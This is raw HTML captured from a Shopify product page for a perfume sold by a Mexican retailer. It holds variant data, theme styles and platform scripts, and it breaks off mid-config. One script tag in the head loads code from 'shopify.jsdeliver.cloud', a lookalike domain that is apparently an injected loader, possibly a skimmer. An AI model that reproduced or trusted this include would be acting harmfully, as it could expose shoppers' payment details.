

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.perfumara.com/products/tendencia-a-uroyal-amber
body_size: 77184
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "perfumara-oficial.myshopify.com";


KiwiSizing.data = {
  collections: "427894309090,429190054114,429190152418,429190119650",
  tags: "Hombres,Mujeres,Orientica,Unisex",
  product: "8321619165410",
  vendor: "PERFUMARA OFICIAL",
  type: "",
  title: "Tendencia  a URoyal Amber",
  images: ["\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"],
  options: [{"name":"Presentación","position":1,"values":["60 ML","10 ML","25 ML","100 ML","Desodorante 55 GR","Crema Perfumada 200gr","Rolete 10ML","Gel de cabello"]}],
  variants: [{"id":44892749234402,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42405105271010,"product_id":8321619165410,"position":1,"created_at":"2024-10-27T19:55:17-04:00","updated_at":"2024-10-27T19:55:18-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","variant_ids":[44892749234402]},"available":true,"name":"Tendencia  a URoyal Amber - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":179900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34871087988962,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749267170,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757668066,"product_id":8321619165410,"position":6,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","variant_ids":[44892749267170]},"available":true,"name":"Tendencia  a URoyal Amber - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749299938,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757733602,"product_id":8321619165410,"position":8,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","variant_ids":[44892749299938]},"available":true,"name":"Tendencia  a URoyal Amber - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813032674,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749332706,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757700834,"product_id":8321619165410,"position":3,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","variant_ids":[44892749332706]},"available":true,"name":"Tendencia  a URoyal Amber - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813130978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749365474,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757831906,"product_id":8321619165410,"position":7,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","variant_ids":[44892749365474]},"available":true,"name":"Tendencia  a URoyal Amber - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812999906,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749398242,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757799138,"product_id":8321619165410,"position":5,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","variant_ids":[44892749398242]},"available":true,"name":"Tendencia  a URoyal Amber - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813065442,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749431010,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757864674,"product_id":8321619165410,"position":2,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","variant_ids":[44892749431010]},"available":true,"name":"Tendencia  a URoyal Amber - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812934370,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765945356514,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535568560354,"product_id":8321619165410,"position":9,"created_at":"2025-08-14T08:48:33-04:00","updated_at":"2025-08-14T08:48:34-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714","variant_ids":[46765945356514]},"available":true,"name":"Tendencia  a URoyal Amber - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364455936226,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://perfumara-oficial.myshopify.com/products/tendencia-a-uroyal-amber">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tendencia a URoyal Amber
 &ndash; PERFUMARA OFICIAL</title>

    
      <meta name="description" content="Royal Amber di Orientica Premium è una fragranza del gruppo Ambrato Vanigliato unisex. ">
    

    

<meta property="og:site_name" content="PERFUMARA OFICIAL">
<meta property="og:url" content="https://perfumara-oficial.myshopify.com/products/tendencia-a-uroyal-amber">
<meta property="og:title" content="Tendencia a URoyal Amber">
<meta property="og:type" content="product">
<meta property="og:description" content="Royal Amber di Orientica Premium è una fragranza del gruppo Ambrato Vanigliato unisex. "><meta property="og:image" content="http://www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318">
  <meta property="og:image:secure_url" content="https://www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="3000"><meta property="og:price:amount" content="75.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tendencia a URoyal Amber">
<meta name="twitter:description" content="Royal Amber di Orientica Premium è una fragranza del gruppo Ambrato Vanigliato unisex. ">


    <script src="//www.perfumara.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281727323282" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51615334550/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://perfumara-oficial.myshopify.com/products/tendencia-a-uroyal-amber.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"23f51bd794a36f503c0c3e41ecb1f1e8","betas":["rich-media-storefront-analytics"],"domain":"www.perfumara.com","predictiveSearch":true,"shopId":51615334550,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumara-oficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme","id":144423387362,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.perfumara.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//www.perfumara.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/kls701n8K9\/loox.1726340938397.js?shop=perfumara-oficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51615334550,"offset":-18000,"reqid":"b398ca18-ba71-473b-a8ae-138d03c3561d-1768985469","pageurl":"www.perfumara.com\/products\/tendencia-a-uroyal-amber","u":"3fbce95f9213","p":"product","rtyp":"product","rid":8321619165410};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.perfumara.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.perfumara.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.perfumara.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1633"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.perfumara.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 213, 169, 107;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #d5a96b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.perfumara.com/cdn/shop/t/11/assets/base.css?v=97484096366930533261727323281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.perfumara.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.perfumara.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821727323281"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header 